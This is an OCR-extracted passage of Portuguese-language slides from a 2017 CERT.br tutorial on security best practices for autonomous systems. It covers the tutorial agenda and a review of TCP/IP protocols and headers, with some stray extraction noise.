

nnnnn

# nic.br egi.br |  $\frac{1}{2}$  |  $\frac{1}{2}$  |  $\frac{1}{2}$  |  $\frac{1}{2}$  |  $\frac{1}{2}$

**Tutoriais NIC.br VII Semana de Infraestrutura da Internet no Brasil**  08 de dezembro de 2017 São Paulo, SP



### **Tutorial de Boas Práticas de Segurança para Sistemas Autônomos**

**Cristine Hoepers, D.Sc. Gerente Geral cristine@cert.br** 

**Klaus Steding-Jessen, D.Sc. Gerente Técnico jessen@cert.br** 



### **Estrutura do NIC.br**



- 1 Diretor presidente
- 2 Diretor administrativo e financeiro
- 3 Diretor de serviços e de tecnologia
- 4 Diretor de projetos especiais e de desenvolvimento
- 5 Diretor de assessoria às atividades do CGI br



#### **Principais atividades:**

#### • **Tratamento de Incidentes**

- Ponto de contato nacional para notificação de incidentes
- Atua facilitando o processo de resposta a incidentes das várias organizações
- Trabalha em colaboração com outras entidades
- Auxilia novos CSIRTs (Grupos de Tratamento de Incidentes de Segurança) a estabelecerem suas atividades
- **Formação de profissionais para atuar em Tratamento de Incidentes**
- **Produção de boas práticas e material para conscientização sobre a necessidade de segurança na Internet para diversas audiências**

innini

nic.br cgi.br

**acert.br** 

### **Agenda**

#### **Revisão de conceitos**

- TCP/IP
- *NetFlow*

#### **Ataques DDoS com** *spoofing* **e amplificação**

- exemplos, análise de *logs* e testes
- boas práticas

#### **Comprometimento de CPEs**

- comprometidos para alteração de DNS
- infectados por *botnets* para DDoS
- exemplos e testes
- boas práticas

#### **Comprometimento de roteadores de borda**

- para sequestro de rotas BGP
- boas práticas

#### **Conclusão e sumário das boas práticas**

הההה

**acert.or** 

nic.br egi.br



## **Revisão de Conceitos:**

## **TCP/IP**  *NetFlow*



### Revisão de TCP/IP: **Principais Protocolos**

#### **IP –** *Internet Protocol*

- Responsável pelo endereçamento e roteamento
- Exemplos: IPv4 e IPv6

#### **TCP –** *Transmission Control Protoc***ol**

- Serviço de comunicação orientado a conexão, que é estabelecida via *3-way handshake*
- Exemplos: SMTP, HTTP, SSH, VNC, SOCKS, etc

#### **UDP –** *User Datagram Protocol*

- Não possui o conceito de conexão
- Exemplos: DNS, NTP, SNMP, NFS, etc

#### **ICMP –** *Internet Control Protocol*

- informações de controle e diagnóstico
- Exemplos: *Echo request*, *Echo reply*, *Destination unreachable*

**acert.br** 

nic breath

#### **ICMPv6 –** *Internet Control Protocol for IPv6*

Exemplos: *Echo request*, *Echo reply*, *Router Solicitation* 

### Revisão de TCP/IP: **Cabeçalho IPv4**

Ō



णणण



### Revisão de TCP/IP: **Cabeçalho TCP**

ö



णणण



### Revisão de TCP/IP: **Cabeçalho UDP**

Ō



प्रप्रप्रप्रप



### Revisão de TCP/IP: **Cabeçalho IPv4 x IPv6**



णणणंग

acert.br nic.br cgi.br

#### **Fonte: http://ipv6.br/post/cabecalho/**

Ō

### Revisão de TCP/IP: **TCP** *3-way handshake*

6



acert.br nic.br cgi.br

### Revisão de *NetFlows*: **O que é um** *NetFlow* **(1/2)**

